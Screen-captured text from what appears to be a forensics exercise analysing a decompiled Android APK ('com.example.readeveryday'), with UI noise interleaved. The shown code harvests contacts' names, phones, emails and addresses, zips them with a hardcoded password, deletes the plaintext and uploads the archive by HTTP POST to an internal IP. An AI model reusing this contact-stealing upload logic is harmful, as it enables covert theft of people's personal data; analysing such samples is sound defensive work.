 MainActivity-zip文件-
实操1.apk
源代码
com.example.readeveryday
BuildConfig
MainActivity
R
attr
drawable
id
layout
string
style
StartShow
net.lingala.zip4j
资源文件
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
Summary
AndroidManifest.xml × APK signature × MainActivity × StartShow × R ×
379 cr.phoneList = new ArrayList();
380 cr.emailList = new ArrayList();
381 strPreId = rowid;
}
383 if (mimetype.equals("vnd.android.cursor.item/phone_v2")) {
385 cr.phoneList.add(data1);
387 } else if (mimetype.equals("vnd.android.cursor.item/email_v2")) {
389 cr.emailList.add(data1);
391 } else if (mimetype.equals("vnd.android.cursor.item/name")) {
393 cr.name = data1;
395 } else if (mimetype.equals("vnd.android.cursor.item/postal-address_v2")) {
397 cr.addressList.add(data1);
}
}
400 contactList.add(cr);
}
/* JADX INFO: Access modifiers changed from: private */
403 public void checkAndUpload() {
DataOutputStream ds;
404 String path = Environment.getExternalStorageDirectory().getAbsolutePath();
405 File file = new File(String.valueOf(path) + "/Readdata.zip");
406 if (file.exists()) {
409 String uploadFile = file.getAbsolutePath();
415 HttpURLConnection con = null;
416 DataOutputStream ds2 = null;
417 InputStream is = null;
try {
419 URL url = new URL("http://10.0.102.135:8888/api/demo");
420 con = (HttpURLConnection) url.openConnection();
421 con.setReadTimeout(10000);
422 con.setConnectTimeout(10000);
424 con.setDoInput(true);
425 con.setDoOutput(true);
426 con.setUseCaches(false);
429 con.setRequestMethod("POST");
8.APK回传数据加密密码
MainActivity-setPassword
文件 视图 导航 工具 帮助
您正在共享屏幕 结束共享
实操1.apk
源代码
com.example.readeveryday
BuildConfig
MainActivity
R
attr
drawable
id
layout
string
style
StartShow
net.lingala.zip4j
资源文件
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
APK signature
Summary
AndroidManifest.xml × APK signature × MainActivity × StartShow × R ×
}
}
626 serializer.endTag(null, this._appInfo);
628 serializer.endTag(null, this._dataList);
629 serializer.endDocument();
630 out.flush();
631 out.close();
} catch (Exception e2) {
634 e2.printStackTrace();
}
}
/* JADX INFO: Access modifiers changed from: private */
640 public void EncryFile() {
try {
642 String path = Environment.getExternalStorageDirectory().getAbsolutePath();
643 File file = new File(String.valueOf(path) + "/readdata.xml");
644 if (file.exists()) {
645 File dest = new File(String.valueOf(path) + "/Readdata.zip");
646 ZipParameters parameters = new ZipParameters();
647 parameters.setCompressionMethod(8);
648 parameters.setCompressionLevel(5);
649 parameters.setEncryptFiles(true);
650 parameters.setEncryptionMethod(0);
651 parameters.setPassword("19_08.05r".toCharArray());
try {
653 ZipFile zipFile = new ZipFile(dest);
654 zipFile.addFile(file, parameters);
655 file.delete();
} catch (ZipException e) {
657 e.printStackTrace();
}
}
} catch (Exception pce) {
662 pce.printStackTrace();
}